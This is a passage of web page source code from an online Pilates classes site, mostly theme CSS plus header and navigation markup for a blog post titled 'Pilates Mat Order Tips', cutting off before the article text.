	border: 2px solid #ffffff !important;
}

.single-memberpressproduct .Matacc .wpsm_panel-group .ac_open_cl_icon {
	background-position: 0 0;
	background-repeat: repeat-x;
	background: none !important;
	padding-right: 0 !important;
}

.single-memberpressproduct .Matacc .wpsm_panel-group .ac_open_cl_icon {
	background-color: #e8e8e800 !important;
	color: #ffffff !important;
	float: right !important;
	padding-top: 12px !important;
	padding-bottom: 12px !important;
	line-height: 1.0 !important;
	padding-left: 15px !important;
	padding-right: 0 !important;
	display: inline-block !important;
}
.single-memberpressproduct .Matacc .wpsm_panel-group .wpsm_panel-heading {
	color: #ffffff !important;
	background-color: #e8e8e800 !important;
	border: 1px solid #b7b7b7;
	/* border-top-left-radius: 0px; */
	/* border-top-right-radius: 0px; */
	border-color: #b7b7b7 !important;
	border-radius: 15px !important;
}
.single-memberpressproduct .Matacc .wpsm_panel-group .wpsm_panel-body {
	background-color: #ffffff !important;
	color: #000000 !important;
	padding: 8px 15px !important;
	font-size: 16px !important;
	font-family: inherit !important;
	overflow: hidden;
	border: 2px solid #ffffff !important;
}

.single-memberpressproduct .Matacc .wpsm_panel-group .ac_open_cl_icon {
	background-position: 0 0;
	background-repeat: repeat-x;
	background: none !important;
	padding-right: 0 !important;
}


.single-memberpressproduct .Matacc .wpsm_panel-group  .wpsm_panel-heading {
	color: #ffffff !important;
	background-color: #e8e8e800 !important;
	border: 1px solid #b7b7b7;
	border-color: #b7b7b7 !important;
	border-radius: 15px !important;
}


.postid-248249 #primary {
	max-width: inherit;
	margin: 0 auto;
}
.postid-248250 #primary {
	max-width: inherit;
	margin: 0 auto;
}
.postid-248248 #primary {
	max-width: inherit;
	margin: 0 auto;
}


.single-memberpressproduct .Matacc #wpsm_accordion_1272350 .wpsm_panel-default > .wpsm_panel-heading{
	color: #ffffff !important;
	background-color: #e8e8e800 !important;
	border: 1px solid #b7b7b7;
	border-color: #b7b7b7 !important;
	border-radius: 15px !important;
}

.single-memberpressproduct .Matacc #wpsm_accordion_1272351 .wpsm_panel-default > .wpsm_panel-heading{
	color: #ffffff !important;
	background-color: #e8e8e800 !important;
	border: 1px solid #b7b7b7;
	border-color: #b7b7b7 !important;
	border-radius: 15px !important;
}


.single-memberpressproduct .Matacc #wpsm_accordion_1272348 .wpsm_panel-default > .wpsm_panel-heading{
	color: #ffffff !important;
	background-color: #e8e8e800 !important;
	border: 1px solid #b7b7b7;
	border-color: #b7b7b7 !important;
	border-radius: 15px !important;
}

.single-memberpressproduct .Matacc #wpsm_accordion_1272349 .wpsm_panel-default > .wpsm_panel-heading{
	color: #ffffff !important;
	background-color: #e8e8e800 !important;
	border: 1px solid #b7b7b7;
	border-color: #b7b7b7 !important;
	border-radius: 15px !important;
}



.single-memberpressproduct .Matacc #wpsm_accordion_1272346 .wpsm_panel-default > .wpsm_panel-heading{
	color: #ffffff !important;
	background-color: #e8e8e800 !important;
	border: 1px solid #b7b7b7;
	border-color: #b7b7b7 !important;
	border-radius: 15px !important;
}
.single-memberpressproduct .Matacc #wpsm_accordion_1272347 .wpsm_panel-default > .wpsm_panel-heading{
	color: #ffffff !important;
	background-color: #e8e8e800 !important;
	border: 1px solid #b7b7b7;
	border-color: #b7b7b7 !important;
	border-radius: 15px !important;
}



.Matacc #wpsm_accordion_1272350 .ac_open_cl_icon {
	background: none !important;
	padding-right: 0 !important;
}
.Matacc #wpsm_accordion_1272347 .ac_open_cl_icon {
	background: none !important;
	padding-right: 0 !important;
}
.Matacc #wpsm_accordion_1272346 .ac_open_cl_icon {
	background: none !important;
	padding-right: 0 !important;
}
.Matacc #wpsm_accordion_1272349 .ac_open_cl_icon {
	background: none !important;
	padding-right: 0 !important;
}
.Matacc #wpsm_accordion_1272348 .ac_open_cl_icon {
	background: none !important;
	padding-right: 0 !important;
}
.Matacc #wpsm_accordion_1272351 .ac_open_cl_icon {
	background: none !important;
	padding-right: 0 !important;
}

.newfooterbottom ul.socialfooternew {
	text-align: left !important;
	padding: 0 0 0 0 !important;
}

.wp-block-image.sg-popup-id-1258579 {
	max-width: 120px;
	margin: 0 auto;
}

.dolifebetterouter ul li span{
	display: flex;
	align-items: baseline;
	justify-content: flex-start;
	gap: 10px;
}

.page-id-1273270 .topofferbarcustom {
    display: none !important;
}

@media (max-width: 1350px){
	h2#finally-a-workout-that-works-for-you {
		font-size: 35px !important;
	}
	div#AboutOPC {
		padding: 50px 25px !important;
	}
	div#Teachers .teachers-profiles {
		padding: 0 30px;
	}
	
	.our-members-saying-section {
		padding-top: 80px !important;
		padding-bottom: 80px !important;
	}
	h1#what-our-members-are-saying {
		font-size: 45px;
	}
}

@media (min-width: 992px) and (max-width: 1250px){
	.acctabscustom .panels-wrap{
		margin: 25px 0 !important;
	}
}

@media (max-width: 1250px){
	.acctabscustom .pgf87f1545b014 .navs-wrapper {
		width: 250px !important;
		margin-top: 10px;
	}
	
}

@media (max-width: 1080px){
	h3#enjoy-40-days-of-pilates-for-\$40 {
		font-size: 35px !important;
	}
	ul.socialfooterlinks{
		text-align: left !important;
	}
	
	ul.socialfooterlinks li a{
		font-size: 14px;
	}
}

@media (max-width: 992px){
	ul.socialfooterlinks li {
		display: inline-block;
		padding: 0 2px !important;
	}

	.logged-in .opc_Heaadermain_newhome .row.align-items-center.searchsection {
		margin: 20px 0 0 0 !important;
		max-width: initial !important;
	}
	.opc_Heaadermain_newhome .row.align-items-center.searchsection {
		margin: 0 0 0 0 !important;
		max-width: initial !important;
	}	


	.logged-in .logostyle:after {
		background: #fff !important;
	}	


	.logostyle:after {
		background: #ffffff00 !important;
	}
	#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle.mega-menu-open + #mega-menu-max_mega_menu_1 {
		padding: 25px 0 12px 0 !important;
		position: absolute !important;
		width: 100%;
		padding: 20px !important;
	}	

	.blocktopbanner {
		padding-bottom: 50px !important;
	}	
	.eplus-styles-uid-325a3d a {
		display: block;
		max-width: 250px;
	}	
	.eplus-styles-uid-a354ef a {
		display: block;
		max-width: 250px;
	}	
	div#AboutOPC {
		padding: 50px 25px !important;
	}	

	.eplus-styles-uid-405439 a {
		display: block;
		max-width: 250px;
		margin: 0 auto;
	}	

	.Teacherss .wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column {
		flex-basis: 24% !important;
	}	

	div#sgpb-popup-dialog-main-div {
		min-width: 420px !important;
	}	

	p.has-text-align-center.eplus-wrapper.eplus-styles-uid-856266 {
		padding: 0 30px;
	}	
	.acctabscustom .navs-wrapper {
		margin: 0 0 0 0;
	}	
	.acctabscustom .pgf87f1545b014 .navs-wrapper {

		width: 250px !important;
	}	
	#mega-menu-wrap-primary .mega-menu-toggle {
		background: #ffffff;
	}
	#mega-menu-wrap-primary .mega-menu-toggle.mega-menu-open + #mega-menu-primary {
		display: block;
		position: absolute;
		width: 100%;
		z-index: 9999;
	}
	.Teacherss .wp-block-column.eplus-wrapper.is-layout-flow.wp-block-column-is-layout-flow {
		flex-basis: 100% !important;
	}

	
	#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle{
		background: none;
	}

	#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner, #mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before, #mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after{
		background-color: #000;
	}
	
	.home-new-hero p, .home-new-hero h2 {
		font-size: 30px !important;
	}

}

@media (max-width: 991px){
	.opc-accordion .wp-block-image {
		text-align: center;
	}
	.opc-accordion .wp-block-image img {
		max-height: 450px;
	}
	
	h4#seriously-that-s-how-this-all-started-and-we-want-you-to-join-the-movement {
		font-size: 32px;
	}
}

@media (min-width: 768px) and (max-width: 992px){
	.sgpb-popup-dialog-main-div-theme-wrapper-2{
		top: 150px;
	}
	
	div#sgpb-popup-dialog-main-div{
		width: 300px !important;
	}
	
	.sp-testimonial-free-section .sp-testimonial-item .sp-testimonial-free{
		min-height: 395px !important;
		justify-content: start !important;
	}
}

@media (max-width: 785px){
	
	.section11.wp-block-cover.alignfull.is-light.eplus-wrapper{
		background: #f4b9d4;
	}
	
	div#AboutOPC{
		padding-bottom: 300px !important;
	}
	
	.section11.wp-block-cover.alignfull.is-light.eplus-wrapper .wp-block-cover__image-background{
		border: none;
		bottom: 0;
		box-shadow: none;
		height: 100% !important;
		left: auto !important;
		margin: 0;
		max-height: none;
		max-width: none;
		object-fit: contain !important;
		outline: none;
		padding: 0;
		position: absolute;
		right: 0;
		top: auto !important;
		width: 160% !important;
		bottom: -180px !important;
		object-position: 45% 70% !important;
	}
	
	.teachers-profiles.wp-block-columns.eplus-wrapper.is-layout-flex.wp-container-core-columns-is-layout-26.wp-block-columns-is-layout-flex {
		display: grid;
		grid-template-columns: repeat(2, 1fr);
		grid-column-gap: 0;
	}
}

@media (min-width: 782px) and (max-width: 1080px){
	.tami-big-section-text-wrap {
		padding-right: 40px;
	}
}



@media (max-width: 768px){

	.logged-in .opc_Heaadermain_newhome .row.align-items-center.searchsection {
		margin: 20px 0 0 0 !important;
		max-width: initial !important;
	}
	.opc_Heaadermain_newhome .row.align-items-center.searchsection {
		margin: 0 0 0 0 !important;
		max-width: initial !important;
	}	


	.logged-in .logostyle:after {
		background: #fff !important;
	}	


	.logostyle:after {
		background: #ffffff00 !important;
	}
	#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle.mega-menu-open + #mega-menu-max_mega_menu_1 {
		padding: 25px 0 12px 0 !important;
		position: absolute !important;
		width: 100%;
		padding: 20px !important;
		min-width: 300px;
		right: 0;
	}	

	.blocktopbanner {
		padding-bottom: 50px !important;
	}	
	.eplus-styles-uid-325a3d a {
		display: block;
		max-width: 250px;
	}	
	.eplus-styles-uid-a354ef a {
		display: block;
		max-width: 250px;
	}		

	.eplus-styles-uid-405439 a {
		display: block;
		max-width: 250px;
		margin: 0 auto;
	}	

	.Teacherss .wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column {
		flex-basis: 24% !important;
	}	

	div#sgpb-popup-dialog-main-div {
		min-width: 80% !important;
	}	
	.sgpb-popup-builder-content-html .wp-block-image img {
		width: 150px !important;
	}
	
	.sgpb-popup-builder-content-html .sgpb-main-html-content-wrapper .wp-block-group.has-white-background-color {
		padding-left: 20px;
		padding-right: 20px;
	}
	
	.sgpb-popup-builder-content-html .sgpb-main-html-content-wrapper .wp-block-group.has-white-background-color p {
		margin-bottom: 0;
	}
	
	.sgpb-popup-builder-content-html .wp-block-image + .wp-block-spacer.eplus-wrapper {
		height: 10px !important;
	}
	
	.sgpb-popup-close-button-2{
		right: 5px !important;
		bottom: 95% !important;
	}

	p.has-text-align-center.eplus-wrapper.eplus-styles-uid-856266 {
		padding: 0 30px;
	}	
	.acctabscustom .navs-wrapper {
		margin: 0 0 0 0;
	}	
	.acctabscustom .pgf87f1545b014 .navs-wrapper {
		display: block;
		order: 0 !important;
		width: 250px !important;
	}	
}

@media (max-width: 767px){
	.newfooterbottom ul.appslinks {
		text-align: center !important;
	}
	
	div#Teachers {
		padding-left: 0 !important;
		padding-right: 0 !important;
	}
	.opc_Heaadermain.opc_Heaadermain_newhome.opc_Heaadermain_withoutlohgin .opc_Heaader .row.align-items-center > div {
		width: 50%;
	}
	.opc_Heaadermain.opc_Heaadermain_newhome.opc_Heaadermain_withoutlohgin .row.align-items-center > div:last-child .row.align-items-center.searchsection {
		justify-content: end;
	}
	.opc_Heaadermain_withoutlohgin .mainlogo img {
		padding: 10px 0 10px 0 !important;
		margin-top: 0 !important;
	}

	.topofferbarcustom.visible-title p {
		font-size: 18px !important;
	}

	p.opc-teacher-title {
		font-size: 35px !important;
		padding: 0 15px;
	}

	.opc-accordion .nav-item, .opc-accordion .nav-item.nav-item-active, .opc-accordion .nav-item .nav-label, .opc-accordion .nav-item.nav-item-active .nav-label {
		width: auto !important;
	}

	
}




@media (max-width: 480px){

	.opc_Heaadermain_newhome .topofferbarcustom {
		top: 70px !important;
	}
	.eplus-styles-uid-3e51c3 {
		line-height: 38px;
		font-size: 26px !important;
	}

	.opc_Heaadermain_newhome .topofferbarcustom p a {
		padding: 3px 12px !important;
	}



	.dolifebetterouter ul li svg.svg-inline--fa.fa-check.fa-w-16.icon {
		fill: #fff;
		color: #56c6d7;
		font-size: 18PX;
		padding: 0;
		margin: 8px 6px 0 0;
	}	

	.eplus-styles-uid-5f7436 p {
		padding: 0 !important;
	}

	.pin-spacer {
		margin: 30px 0 !important;
	}	

	.eplus-styles-uid-bbd152 p {
		font-size: 28px !important;
	}	



	.wp-block-cover.meetthefo .wp-block-cover__image-background {
		border: none;
		bottom: 0;
		box-shadow: none;
		height: 48% !important;
		left: 0;
		margin: 0;
		max-height: none;
		max-width: none;
		object-fit: cover !important;
		outline: none;
		padding: 0;
		position: absolute;
		right: 0;
		top: auto !important;
		width: 100%;
		bottom: 0 !important;
	}

	.section11.wp-block-cover.alignfull.is-light.eplus-wrapper {
		min-height: 245px !important;
	}

	.logged-in .opc_Heaadermain_newhome .topofferbarcustom p a {
		padding: 3px 8px !important;
	}	

	.meetthefo {
		background: #f1f1f1;
	}
	.acctabscustom .pgf87f1545b014 .navs-wrapper {
		display: block;
		order: 0 !important;
		width: auto !important;
	}	

	.logged-in .opc_Heaadermain_newhome .topofferbarcustom {
		top: 0px !important;
	}

	.logged-in .fixed-header .logostyle {
		position: relative;
		z-index: 999;
		padding: 10px 0 0 0;
	}	
	.pgf87f1545b014 .nav-item {
		width: auto !important;
	}	

	.acctabscustom .pgf87f1545b014 .nav-item-active {
		width: auto !important;
	}	

	.newfooterbottom ul.socialfooternew {
		text-align: center !important;
		padding: 15px 0 0 0 !important;
	}	

	/* 
	.acctabscustom .pgf87f1545b014 .nav-item-active {
	width: 320px !important;
}	 */
	.section11.wp-block-cover.alignfull.is-light.eplus-wrapper {
		min-height: 245px !important;
		background: #f4b9d4;
	}	



	
.section11.wp-block-cover.alignfull.is-light.eplus-wrapper .wp-block-cover__image-background{
		border: none;
		bottom: 0;
		box-shadow: none;
		height: 100% !important;
		left: auto !important;
		margin: 0;
		max-height: none;
		max-width: none;
		object-fit: contain !important;
		outline: none;
		padding: 0;
		position: absolute;
		right: 0;
		top: auto !important;
		width: 160% !important;
		bottom: -180px !important;
	}	

	.meetthefo 	.section11.wp-block-cover.alignfull.is-light.eplus-wrapper {
		min-height: 245px !important;
		background: none !important;
	}	

	.eplus-styles-uid-58539c p {
		padding: 0 !important;
	}	
	.acctabscustom .wp-block-image img {
		box-sizing: border-box;
		height: auto;
		max-width: 50%;
		vertical-align: bottom;
		margin: 0 auto;
		text-align: center;
		display: block;
	}

	.eplus-styles-uid-3e51c3 {
		line-height: 38px;
		font-size: 31px !important;
	}
	.kt-accordion-panel-inner {
		padding: 12px 15px !important;
	}

	.section11.wp-block-cover.alignfull.is-light.eplus-wrapper {
		min-height: 660px !important;
	}
	.logged-in .blocktopbanner video {
		padding: 145px 0 0 0;
	}
	.eplus-styles-uid-3e51c3 {
		line-height: 38px;
		font-size: 26px !important;
	}
}
.cross-sells {
    display: none;
}
body:not(.logged-in) .opc_Heaadermain:not(.opc_Heaadermain_newhome){
	display: block !important;
}

body:not(.logged-in) .opc_Heaadermain:not(.opc_Heaadermain_newhome) .mainlogo img {
    margin: -31px 0 0 0;
}

body:not(.logged-in) .opc_Heaadermain.fixed-header:not(.opc_Heaadermain_newhome) .mainlogo img {
    margin: 0;
}

body:not(.logged-in) .opc_Heaadermain:not(.opc_Heaadermain_newhome) .opc_Heaader_top{
	display: none !important;
}

body:not(.logged-in) .opc_Heaadermain.opc_Heaadermain_newhome{
	display: none !important;
}

body:not(.logged-in) .blocktopbanner {
    padding-top: 0 !important;
}

/* subscribe page the slug is subscribe-2 hide the sticy bar */
body.page-id-1280161 .topofferbarcustom.visible-title {
    display: none !important;
}

body.page-id-1280161 .wp-block-kadence-advancedbtn a span {
    color: white !important;
}

.woocommerce-order-received .woocommerce {
    max-width: 1360px; /* Adjust content width */
    margin: 0 auto;
    padding: 20px;
}
.wp-block-button__link {
    color: #ffffff !important; /* Force white text */
    text-shadow: 0px 0px 5px rgba(0, 0, 0, 0.5); /* Optional: Adds slight contrast */
    display: inline-block !important;
    opacity: 1 !important;
    visibility: visible !important;
    text-indent: 0 !important;
}

/* === PRESS PAGE HEADER UNIVERSAL FIX === */
header.woocommerce-products-header.categoryarchiveheader {
  position: relative !important;
  height: 470px !important;
  margin: 0 !important;
  padding: 0 !important;
  background: #66c9d8 !important; /* your blue */
  overflow: hidden !important;
	color:#ffff;
}

/* Remove empty taxonomy image */
header.woocommerce-products-header.categoryarchiveheader .z_taxonomy_image {
  display: none !important;
}

/* Center the title vertically and horizontally */
header.woocommerce-products-header.categoryarchiveheader .z_taxonomy_details {
  position: absolute !important;
  top: 50% !important;
  left: 50% !important;
  transform: translate(-50%, -50%) !important;
  text-align: center !important;
  width: 100% !important;
  margin: 0 !important;
  padding: 0 !important;
}

/* Title style */
header.woocommerce-products-header.categoryarchiveheader .page-title {
  margin: 0 !important;
  padding: 0 !important;
  color: #ffff; !important;
  font-size: 60px !important;
}

/* Optional mobile tweak */
@media (max-width: 600px) {
  header.woocommerce-products-header.categoryarchiveheader {
    height: 550px !important;
  }
  header.woocommerce-products-header.categoryarchiveheader .page-title {
    font-size: 40px !important;
		 margin: 0 !important;
  padding: 0 !important;
		margin-top:-30px !important;
  }
}
.eplus-wrapper {
    margin-top: 10px;
}

@media (max-width: 767px) {
	.et_pb_with_border.et_pb_module.et_pb_text.et_pb_text_1.et_pb_text_align_left.et_pb_bg_layout_light{
		padding-left: 0px !important;
		padding-right: 0px !important;
	}
}</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>

</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-12435 single-format-standard wp-embed-responsive wp-theme-onlinepilatesclasses theme-onlinepilatesclasses woocommerce-no-js eplus_styles mega-menu-primary mega-menu-max-mega-menu-1 mega-menu-login-customer-member mega-menu-login-trial-paid-member mega-menu-guest-member-menu is-light-theme no-js singular has-main-navigation no-widgets login-type-guest-member" >

<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true" data-lazy-src="https://www.googletagmanager.com/ns.html?id=GTM-T639Q3R" data-lazy-method="viewport" data-lazy-attributes="src"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div data-nosnippet class="seopress-user-consent seopress-user-message seopress-user-consent-hide">
        <p>By visiting our site, you agree to our <a href="https://onlinepilatesclasses.com/terms/gdpr-privacy-policy/">privacy policy</a> regarding cookies, tracking statistics, etc.</p>
        <p>
            <button id="seopress-user-consent-accept" type="button">Accept</button>
            <button type="button" id="seopress-user-consent-close">X</button>
        </p>
    </div><div class="seopress-user-consent-backdrop seopress-user-consent-hide"></div><style>.seopress-user-consent {left: 50%;position: fixed;z-index: 8000;padding: 20px;display: inline-flex;justify-content: center;border: 1px solid #CCC;max-width:100%;width:100%;bottom:0;transform: translate(-50%, 0);text-align:center;background:#f6e265;}@media (max-width: 782px) {.seopress-user-consent {display: block;}}.seopress-user-consent.seopress-user-message p:first-child {margin-right:20px}.seopress-user-consent p {margin: 0;font-size: 0.8em;align-self: center;}.seopress-user-consent button {vertical-align: middle;margin: 0;font-size: 14px;background:#f15d56;color:#ffffff;}.seopress-user-consent button:hover{}#seopress-user-consent-close{margin: 0;position: relative;font-weight: bold;border: 1px solid #ccc;background:none;color:inherit;}#seopress-user-consent-close:hover{cursor:pointer;background:#222;color:#fff;}.seopress-user-consent-hide{display:none;}.seopress-edit-choice{
        background: none;
        justify-content: start;
        z-index: 7500;
        border: none;
        width: inherit;
        transform: none;
        left: inherit;
        bottom: 0;
        top: inherit;
    }</style>


<div class="opc_Heaadermain">

  
  <div class="container-fluid opc_Heaader_top headerhide" >
  <div class="container">
    <div class="row align-items-center">
      <div class="col-lg-2 col-md-2 col-sm-12">

    </div>
      <div class="col-lg-10 col-md-10 col-sm-12">
        <div class="row">
          <div class="col-lg-12 col-md-12 col-sm-12">
            <div class="menutop">
              <div class="user-acc">
                                                <div class="menu-topnav-container"><ul class="bottom-link list-inline-block text-right"><li id="menu-item-1189865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1189865"><a rel="nofollow" href="https://onlinepilatesclasses.com/login/?redirect_to=https%3A%2F%2Fonlinepilatesclasses.com%2Fmemberships%2Fdashboard%2F">Log In</a></li>
<li id="menu-item-1189866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1189866"><a href="https://onlinepilatesclasses.com/memberships/dashboard/">Dashboard</a></li>
<li id="menu-item-1273893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1273893"><a href="https://onlinepilatesclasses.com/subscribe/">SIGN UP</a></li>
</ul></div>              </div>
            </div>
          </div>
        </div>

      </div>
    </div>
  </div>
</div>
<div class="container-fluid opc_Heaader headerhide">
  <div class="container">
    <div class="row align-items-center">
      <div class="col-lg-2 col-md-2 col-sm-12">
      <div class="logostyle"> <a class="mainlogo" href="https://onlinepilatesclasses.com"><img src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/logo.png" alt="online pilates classes official logo" loading="eager" fetchpriority="high" decoding="async"></a>
      </div>  
    </div>
      <div class="col-lg-10 col-md-10 col-sm-12">
        <div class="row align-items-center searchsection">
          <div class="col-lg-11 col-md-10 col-sm-10">
            <div id="mega-menu-wrap-guest-member-menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-guest-member-menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="992" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-1280108' id='mega-menu-item-1280108'><a class="mega-menu-link" href="https://onlinepilatesclasses.com/#AboutOPC" tabindex="0">How it Works</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-1272477' id='mega-menu-item-1272477'><a class="mega-menu-link" href="https://onlinepilatesclasses.com/about/" tabindex="0">About OPC</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-1272480' id='mega-menu-item-1272480'><a class="mega-menu-link" href="https://onlinepilatesclasses.com/teachers/" tabindex="0">Meet the OPC Pilates Teachers</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-1275508' id='mega-menu-item-1275508'><a class="mega-menu-link" rel="nofollow" href="https://onlinepilatesclasses.com/login" tabindex="0">Login</a></li></ul></div>                      </div>
          <div class="col-lg-1 col-md-2 col-sm-2">
            <div class="searchcart"> <a class="OPCcart" href="#"><i class="fas fa-search"></i></a>
              <div class="searchcartmini"> <a class="OPCsearch" href="#"><i class="fas fa-shopping-cart"></i>
                <div class="header-cart-count"> 0 </div>
                </a>
                <div class="headerminicart">
                                                      <p class="woocommerce-mini-cart__empty-message">
                    No products in the cart.                  </p>
                                                    </div>
              </div>
            </div>
          </div>
          <div class="searchoptions">
                        
            
                        
            
            
            <form role="search"  method="get" class="search-form" action="https://onlinepilatesclasses.com/">
              <input type="search" id="search-form-1" class="search-field" placeholder="Search Here " value="" name="s" />
             
              <button type="submit" class="search-submit"><span class="fas fa-search"></span></button>
            </form>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
</div>












<div class="opc_Heaadermain opc_Heaadermain_newhome">




   
   
   

<div class="opc_Heaadermain opc_Heaadermain_newhome opc_Heaadermain_withoutlohgin">
<div class="container-fluid opc_Heaader headerhide">
  <div class="container">
    <div class="row align-items-center">
      <div class="col-lg-2 col-md-2 col-sm-12">
      <div class="logostyle"> <a class="mainlogo" href="https://onlinepilatesclasses.com"><img src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/logo.png" alt="online pilates classes official logo" loading="eager" fetchpriority="high" decoding="async"></a>
      </div>  
    </div>
      <div class="col-lg-10 col-md-10 col-sm-12">
        <div class="row align-items-center searchsection">
          <div class="col-lg-12 col-md-12 col-sm-12">
           <div id="mega-menu-wrap-max_mega_menu_1" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-max_mega_menu_1" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="992" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-is-scroll-to-section-menu mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-1258479 is-scroll-to-section-menu' id='mega-menu-item-1258479'><a class="mega-menu-link" href="https://onlinepilatesclasses.com/#get-started-opc" tabindex="0">How it Works</a></li><li class='mega-is-scroll-to-section-menu mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-1258481 is-scroll-to-section-menu' id='mega-menu-item-1258481'><a class="mega-menu-link" href="https://onlinepilatesclasses.com/#AboutOPC" tabindex="0">About OPC</a></li><li class='mega-is-scroll-to-section-menu mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-1258480 is-scroll-to-section-menu' id='mega-menu-item-1258480'><a class="mega-menu-link" href="https://onlinepilatesclasses.com/#Teachers" tabindex="0">Teachers</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-1257800' id='mega-menu-item-1257800'><a class="mega-menu-link" rel="nofollow" href="https://onlinepilatesclasses.com/login/?redirect_to=https%3A%2F%2Fonlinepilatesclasses.com%2Fmemberships%2Fdashboard%2F" tabindex="0">Login</a></li></ul></div>          </div>
        </div>
      </div>
    </div>
  </div>
</div>
</div>



<div class="topofferbarcustom">

  <div class="container">
    <div class="row align-items-center">
      <div class="col-lg-12 col-md-12 col-sm-12">

    <p>40 Days for $40 <span><a href="https://onlinepilatesclasses.com/subscribe/">Let’s Get Started!</a></span></p>

  </div>
</div>
</div>
</div>
   


</div>








<header class="single-post-header categoryarchiveheader categorysinglepheader headertitlehide"  style="background:#56c6d7">
  <div class="z_taxonomy_details">
    <h1 class="page-title">Pilates Mat Order Tips</h1>        <div class="singlepostmeta">
      <ul>
        <li> <span><i class="fas fa-user-plus"></i></span>
                    Author: Lesley Logan                  </li>
        <li><span><i class="fas fa-clock"></i></span>November 17, 2018</li>
      </ul>
    </div>
    
    <div class="singlepostbreadcome">
        
        <a href="https://onlinepilatesclasses.com" rel="follow">Home</a>&nbsp;&nbsp;&#187;&nbsp;&nbsp;<a href="https://onlinepilatesclasses.com/blog/" rel="category tag">Blog</a> &nbsp;&nbsp;&#187;&nbsp;&nbsp; Pilates Mat Order Tips    </div>
    
  </div>
</header>
<div class="container-fluid opc_postsinglepage" id="#footer">



  <div class="container">
    <div class="row">
      <div class="col-lg-9 col-md-9 col-sm-12">
        <div class="row">
          <div class="col-lg-12 col-md-12 col-sm-12">
                    </div>
          <div class="col-lg-3 col-md-3 col-sm-12">
            
        
  <div id="sidebarSticky">           
            
            <div class="fit_content">
                <div class="bd_toc_container" data-fixedWidth="">
                    <div class="bd_toc_wrapper" data-wrapperPadding="48px">
                        <div class="bd_toc_wrapper_item">
                            <div class="bd_toc_header active" data-headerPadding="2px">
                                <div class="bd_toc_header_title">
                                    Table of Contents                                </div>
                                <div class="bd_toc_switcher_hide_show_icon">
                                    <span class="bd_toc_arrow"></span>                                </div>
                            </div>
                            <div class="bd_toc_content list-type-number">
                                <div class="bd_toc_content_list ">
                                    <div class='bd_toc_content_list_item'></div>                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="layout_toggle_button">
                        <span class="bd_toc_arrow"></span>
                    </div>
                </div>
            </div>

 </div>

 </div>
          <div class="col-lg-9 col-md-9 col-sm-12">
            <div class="row">
              




			 
